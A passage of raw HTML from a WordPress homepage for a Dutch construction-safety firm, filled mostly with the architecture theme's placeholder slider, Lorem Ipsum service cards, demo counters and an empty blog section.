<li style="color: #000000; background-color: #FFFFFC; " class="wp-social-link wp-social-link-x has-pure-black-color has-secondary-accent-background-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: #000000; background-color: #FFFFFC; " class="wp-social-link wp-social-link-youtube has-pure-black-color has-secondary-accent-background-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:80%">
<main class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<main id="slider" class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<main class="wp-block-group owl-carousel has-global-padding is-layout-constrained wp-container-core-group-is-layout-b2213304 wp-block-group-is-layout-constrained" style="padding-top:0px;padding-bottom:0">
<div class="wp-block-cover banner-cover" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;min-height:600px;aspect-ratio:unset;"><img class="wp-block-cover__image-background wp-image-264 size-large" alt="" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/banner-img1.png" data-object-fit="cover"/><span aria-hidden="true" class="wp-block-cover__background has-foreground-background-color has-background-dim-0 has-background-dim"></span><div class="wp-block-cover__inner-container has-global-padding is-layout-constrained wp-container-core-cover-is-layout-609be19d wp-block-cover-is-layout-constrained">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-2b46c295 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group slider-content-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-27e67898 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--large);padding-right:var(--wp--preset--spacing--small);padding-bottom:var(--wp--preset--spacing--large);padding-left:var(--wp--preset--spacing--small)">
<h2 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-39552077a1c18281438de281109685c3" style="font-size:40px;font-style:normal;font-weight:700">Modern Architecture</h2>



<p class="has-text-align-left has-pure-black-color has-text-color has-link-color has-poppins-font-family wp-elements-999cd92d2517b55a963453c3d6dae9b4" style="margin-bottom:20px;font-size:14px;font-style:normal;font-weight:400">Lorem Ipsum &amp; is simply dummy text of the printing and typesetting industry.</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button slider-btn"><a class="wp-block-button__link has-accent-text-color has-primary-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-right:25px;padding-left:25px;font-size:16px;font-style:normal;font-weight:600;text-transform:uppercase">Find Property</a></div>
</div>
</div>
</div>
</div></div>



<div class="wp-block-cover banner-cover" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;min-height:600px;aspect-ratio:unset;"><img class="wp-block-cover__image-background wp-image-216 size-full" alt="" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/banner-img2.png" data-object-fit="cover"/><span aria-hidden="true" class="wp-block-cover__background has-foreground-background-color has-background-dim-0 has-background-dim"></span><div class="wp-block-cover__inner-container has-global-padding is-layout-constrained wp-container-core-cover-is-layout-609be19d wp-block-cover-is-layout-constrained">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-2b46c295 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group slider-content-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-27e67898 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--large);padding-right:var(--wp--preset--spacing--small);padding-bottom:var(--wp--preset--spacing--large);padding-left:var(--wp--preset--spacing--small)">
<h2 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-39552077a1c18281438de281109685c3" style="font-size:40px;font-style:normal;font-weight:700">Modern Architecture</h2>



<p class="has-text-align-left has-pure-black-color has-text-color has-link-color has-poppins-font-family wp-elements-999cd92d2517b55a963453c3d6dae9b4" style="margin-bottom:20px;font-size:14px;font-style:normal;font-weight:400">Lorem Ipsum &amp; is simply dummy text of the printing and typesetting industry.</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button slider-btn"><a class="wp-block-button__link has-accent-text-color has-primary-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-right:25px;padding-left:25px;font-size:16px;font-style:normal;font-weight:600;text-transform:uppercase">Find Property</a></div>
</div>
</div>
</div>
</div></div>



<div class="wp-block-cover is-light banner-cover" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;min-height:600px;aspect-ratio:unset;"><img class="wp-block-cover__image-background wp-image-217 size-full" alt="" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/banner-img3.png" data-object-fit="cover"/><span aria-hidden="true" class="wp-block-cover__background has-foreground-background-color has-background-dim-0 has-background-dim"></span><div class="wp-block-cover__inner-container has-global-padding is-layout-constrained wp-container-core-cover-is-layout-609be19d wp-block-cover-is-layout-constrained">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-2b46c295 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group slider-content-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-27e67898 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--large);padding-right:var(--wp--preset--spacing--small);padding-bottom:var(--wp--preset--spacing--large);padding-left:var(--wp--preset--spacing--small)">
<h2 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-39552077a1c18281438de281109685c3" style="font-size:40px;font-style:normal;font-weight:700">Modern Architecture</h2>



<p class="has-text-align-left has-pure-black-color has-text-color has-link-color has-poppins-font-family wp-elements-999cd92d2517b55a963453c3d6dae9b4" style="margin-bottom:20px;font-size:14px;font-style:normal;font-weight:400">Lorem Ipsum &amp; is simply dummy text of the printing and typesetting industry.</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button slider-btn"><a class="wp-block-button__link has-accent-text-color has-primary-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-right:25px;padding-left:25px;font-size:16px;font-style:normal;font-weight:600;text-transform:uppercase">Find Property</a></div>
</div>
</div>
</div>
</div></div>
</main>
</main>
</main>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%"></div>
</div>
</div>
</main>

</main>



<main class="wp-block-group service-main has-primary-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-64791ead wp-block-group-is-layout-constrained" style="margin-top:0px;padding-top:60px;padding-right:0;padding-bottom:60px;padding-left:0">
<div class="wp-block-group service-heading has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--small)">
<h4 class="wp-block-heading has-text-align-center service-short-heading has-secondary-accent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-c543b85f13ecf38cd6c32c0aed4e87d4" style="font-size:20px;font-style:normal;font-weight:500">Our Services</h4>



<h4 class="wp-block-heading has-text-align-center has-secondary-accent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-314b200040664319ea8b4d1400ba107e" style="margin-top:0;margin-bottom:0;font-size:25px;font-style:normal;font-weight:500">We provide best Services For You</h4>
</div>



<div class="wp-block-columns service-column is-layout-flex wp-container-core-columns-is-layout-47e616e8 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<div class="wp-block-group service-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-f941cd71 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group service-image has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<figure class="wp-block-image alignfull size-full has-custom-border"><img src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/service1.png" alt="" class="wp-image-23" style="border-radius:12px"/></figure>
</div>



<div class="wp-block-group service-content has-background-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-5e6b48ac wp-block-group-is-layout-constrained" style="border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-top:0;margin-bottom:0;padding-top:40px;padding-right:30px;padding-bottom:20px;padding-left:30px">
<h5 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-d89b6288b5d536615c80db2731ce5210" style="margin-top:0;margin-bottom:0;font-size:20px;font-style:normal;font-weight:500">Interior Design</h5>



<p class="has-text-color has-link-color has-poppins-font-family wp-elements-ca83d016d8e208b9446a752c70a814b4" style="color:#413e3c;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:15px;font-style:normal;font-weight:300">Lorem Ipsum &amp;is simply dummy text of the printing and type setting industry</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button service-btn"><a class="wp-block-button__link has-accent-text-color has-secaccent-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" href="#" style="border-radius:6px;padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;font-size:16px;font-style:normal;font-weight:700;letter-spacing:1.5px;text-transform:uppercase">Details</a></div>
</div>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<div class="wp-block-group service-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-f941cd71 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group service-image has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<figure class="wp-block-image alignfull size-full has-custom-border"><img src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/service2.png" alt="" class="wp-image-23" style="border-radius:12px"/></figure>
</div>



<div class="wp-block-group service-content has-background-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-5e6b48ac wp-block-group-is-layout-constrained" style="border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-top:0;margin-bottom:0;padding-top:40px;padding-right:30px;padding-bottom:20px;padding-left:30px">
<h5 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-fd99fbaabcf9fe5ef723d1da087dc801" style="margin-top:0;margin-bottom:0;font-size:20px;font-style:normal;font-weight:500">Architecture Design</h5>



<p class="has-text-color has-link-color has-poppins-font-family wp-elements-4c3b6c93606aaeb89c3155e35f2c09f0" style="color:#413e3c;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:15px;font-style:normal;font-weight:300">Lorem Ipsum &amp; is simply dummy text of the printing and type setting industry</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button service-btn"><a class="wp-block-button__link has-accent-text-color has-secaccent-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" href="#" style="border-radius:6px;padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;font-size:16px;font-style:normal;font-weight:700;letter-spacing:1.5px;text-transform:uppercase">Details</a></div>
</div>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<div class="wp-block-group service-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-f941cd71 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group service-image has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<figure class="wp-block-image alignfull size-full has-custom-border"><img src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/service3.png" alt="" class="wp-image-23" style="border-radius:12px"/></figure>
</div>



<div class="wp-block-group service-content has-background-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-5e6b48ac wp-block-group-is-layout-constrained" style="border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-top:0;margin-bottom:0;padding-top:40px;padding-right:30px;padding-bottom:20px;padding-left:30px">
<h5 class="wp-block-heading has-text-align-left has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-2a638f4c7ecd62c5eaaad6146ac709d3" style="margin-top:0;margin-bottom:0;font-size:20px;font-style:normal;font-weight:500">Urban Design</h5>



<p class="has-text-color has-link-color has-poppins-font-family wp-elements-4c3b6c93606aaeb89c3155e35f2c09f0" style="color:#413e3c;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:15px;font-style:normal;font-weight:300">Lorem Ipsum &amp; is simply dummy text of the printing and type setting industry</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fc4fd283 wp-block-buttons-is-layout-flex">
<div class="wp-block-button service-btn"><a class="wp-block-button__link has-accent-text-color has-secaccent-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" href="#" style="border-radius:6px;padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;font-size:16px;font-style:normal;font-weight:700;letter-spacing:1.5px;text-transform:uppercase">Details</a></div>
</div>
</div>
</div>
</div>
</div>
</main>




<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-43bc439d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group video-section has-global-padding is-layout-constrained wp-container-core-group-is-layout-c9e15c69 wp-block-group-is-layout-constrained" style="padding-top:90px;padding-bottom:70px">
<div class="wp-block-columns video-main-box is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center video-left has-secaccent-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="padding-top:70px;padding-right:40px;padding-bottom:70px;padding-left:40px;flex-basis:80%">
<div class="wp-block-group video-left-inner has-global-padding is-layout-constrained wp-container-core-group-is-layout-12243e0f wp-block-group-is-layout-constrained">
<h6 class="wp-block-heading has-text-align-left has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-c00c8eb4d915473d0ec191455a920ddf" style="margin-bottom:var(--wp--preset--spacing--x-small);font-size:22px;font-style:normal;font-weight:500">Take a video tour</h6>



<h2 class="wp-block-heading has-accent-text-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-23ba0b091f8633166bc14222d50dae5e" style="margin-top:5px;font-size:40px;font-style:normal;font-weight:500;text-transform:capitalize">Watch the video for taking <br>your decision easily.</h2>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-0b73ee91 wp-block-columns-is-layout-flex" style="padding-top:35px">
<div class="wp-block-column is-vertically-aligned-center video-btn-main is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-2f082ee3 wp-block-buttons-is-layout-flex" style="margin-top:0px">
<div class="wp-block-button video-btn"><a class="wp-block-button__link has-accent-text-color has-primary-background-color has-text-color has-background has-link-color has-barlow-condensed-font-family has-custom-font-size wp-element-button" style="border-style:none;border-width:0px;border-radius:6px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase">View All</a></div>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center video-contact is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-12243e0f wp-block-group-is-layout-constrained">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center icon-box-main is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%">
<div class="wp-block-group call-icon has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-radius:50px;background-color:#ffffff29;padding-top:10px;padding-bottom:10px">
<figure class="wp-block-image aligncenter size-full is-resized"><img src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/call.png" alt="" class="wp-image-7" style="width:32px"/></figure>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%">
<h6 class="wp-block-heading has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-8d5a93fd2ec9dd373318b18317e561fd" style="padding-top:0;padding-bottom:0;font-size:15px;font-style:normal;font-weight:500">Have a question?</h6>



<p class="has-pure-white-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-0411beeb0f52390f79a4b94e9fd0f74e" style="margin-top:0;margin-bottom:0;padding-top:5px;padding-right:0;padding-bottom:0;padding-left:0;font-size:20px;font-style:normal;font-weight:500">(+33)7 00 55 59 27</p>
</div>
</div>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center video-empty is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<div class="wp-block-group video-right-image has-global-padding is-layout-constrained wp-container-core-group-is-layout-12243e0f wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full video-1image"><img src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/video-right.png" alt="" class="wp-image-117"/></figure>



<div class="wp-block-group video-popup has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div id="section-g-07syqq0" class="wp-block-gutentor-e11 section-g-07syqq0 gutentor-element gutentor-element-video-popup text-align-center-mobile"><div class="gutentor-element-video-popup-wrap gutentor-video-popup-image-holder"><a class="gutentor-video-popup-holder" href="https://www.youtube.com/watch?v=D0UnqGm_miA"><div class="gutentor-image-thumb"><img class="normal-image" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/Video.png" alt="" height="74" width="74"/></div></a></div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-group countor-box has-global-padding is-layout-constrained wp-container-core-group-is-layout-4480ce65 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%">
<div class="wp-block-columns counter-main is-layout-flex wp-container-core-columns-is-layout-f350720d wp-block-columns-is-layout-flex" style="padding-top:20px">
<div class="wp-block-column counter-single is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-d22ff40a wp-block-group-is-layout-constrained" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
<h5 class="wp-block-heading has-text-align-center has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-cf59aa72b843e483d5fb75100735a70a" style="font-size:35px;font-style:normal;font-weight:700">145+</h5>



<p class="has-text-align-center has-text-color has-link-color has-poppins-font-family wp-elements-78c8ed3f9b21037e2af7ff34b43665af" style="color:#110e0c;margin-top:0;margin-bottom:0;font-size:14px;font-style:normal;font-weight:600">Fresh Products</p>
</div>
</div>
</div>



<div class="wp-block-column counter-single is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-d22ff40a wp-block-group-is-layout-constrained" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
<h5 class="wp-block-heading has-text-align-center has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-7f9d2d23b951afc7b11a435ec749e36c" style="font-size:35px;font-style:normal;font-weight:700">100+</h5>



<p class="has-text-align-center has-text-color has-link-color has-poppins-font-family wp-elements-adb3e358f1240eb41093435526668a92" style="color:#110e0c;margin-top:0;margin-bottom:0;font-size:14px;font-style:normal;font-weight:600">Team Members</p>
</div>
</div>
</div>



<div class="wp-block-column counter-single is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-d22ff40a wp-block-group-is-layout-constrained" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
<h5 class="wp-block-heading has-text-align-center has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-a6f4efb07b3eab652ce54cbf70713270" style="font-size:35px;font-style:normal;font-weight:700">15K+</h5>



<p class="has-text-align-center has-text-color has-link-color has-poppins-font-family wp-elements-ecad7ba93e61596037f64f7094053d9c" style="color:#110e0c;margin-top:0;margin-bottom:0;font-size:14px;font-style:normal;font-weight:600">Project Completed</p>
</div>
</div>
</div>



<div class="wp-block-column counter-single is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-d22ff40a wp-block-group-is-layout-constrained" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
<h5 class="wp-block-heading has-text-align-center has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-caf888fd06269400c9d0b537e8bbf44c" style="font-size:35px;font-style:normal;font-weight:700">100%</h5>



<p class="has-text-align-center has-text-color has-link-color has-poppins-font-family wp-elements-28ad3bde712346b791d7c64ae43ebaea" style="color:#110e0c;margin-top:0;margin-bottom:0;font-size:14px;font-style:normal;font-weight:600">Satisfied Client</p>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"></div>
</div>
</div>
</div>
</div>





<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-f6ecc964 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-right:0;padding-left:0">
<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-4f9f0532 wp-block-group-is-layout-constrained" style="background-color:#f7f7f7">
<div class="wp-block-group blog-heading has-global-padding is-layout-constrained wp-container-core-group-is-layout-c329c8ab wp-block-group-is-layout-constrained" style="padding-top:60px;padding-bottom:60px">
<h2 class="wp-block-heading has-text-align-center blog-short-heading has-primary-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-8c82df2c2ef13275ad3bc3aae5dbd346" style="font-size:20px;font-style:normal;font-weight:500">Our Blog</h2>



<h2 class="wp-block-heading has-text-align-center has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-66219a81c70cbb37fb24a461be5911b8" style="font-size:25px;font-style:normal;font-weight:500;text-transform:uppercase">Our Latest News &amp; Blog</h2>
</div>



<div class="wp-block-group blog-post-section has-global-padding is-layout-constrained wp-container-core-group-is-layout-4f9f0532 wp-block-group-is-layout-constrained"><section class="gutentor-post-module section-g-xvav4xi gutentor-post-module-p1 gutentor_p1_template1 alignfull wp-block-gutentor-p1 gutentor-blog-grid" id="g-xvav4xi" data-gbid="g-xvav4xi" >
<div class='grid-container'><div class='grid-row' ><header class="g-n-f-t-1"><h2 class="g-n-f-title">Nothing Found</h2></header></div></div></section></div>
</div>
</div>




<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-b46cc6d1 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group has-secondary-accent-color has-white-background-color has-text-color has-background has-link-color wp-elements-443587f89c3cdca95f736e9c52835cab has-global-padding is-layout-constrained wp-container-core-group-is-layout-ac95d7b4 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:70px;padding-bottom:70px">
<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-e1a2089c wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="padding-bottom:var(--wp--preset--spacing--xx-small);flex-basis:40%">


<p class="has-open-sans-font-family has-small-font-size" style="padding-right:0;padding-bottom:var(--wp--preset--spacing--x-small)">Constructie- en veiligheidsmanagement voor industrie en bouw</p>



<figure class="wp-block-image size-full"><img decoding="async" width="210" height="79" src="https://www.arborendement.nl/wp-content/uploads/2021/03/cropped-ARBO-rendement-2011-scaled-1.jpg" alt="" class="wp-image-30"/></figure>



<ul class="wp-block-social-links has-small-icon-size has-icon-color is-style-logos-only is-layout-flex wp-container-core-social-links-is-layout-5f86147d wp-block-social-links-is-layout-flex"><li style="color: #FFFFFE; " class="wp-social-link wp-social-link-facebook has-accent-text-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

